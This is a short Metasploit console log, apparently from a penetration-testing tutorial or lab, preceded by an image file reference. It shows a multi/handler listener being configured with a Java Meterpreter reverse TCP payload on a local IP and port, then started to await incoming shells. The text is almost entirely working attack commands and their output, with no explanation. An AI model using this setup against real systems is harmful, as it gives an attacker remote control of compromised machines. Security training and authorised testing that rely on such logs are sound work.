 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.126
LHOST => 192.168.1.126
msf exploit(multi/handler) > set LPORT 2445
LPORT => 2445
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.126:2445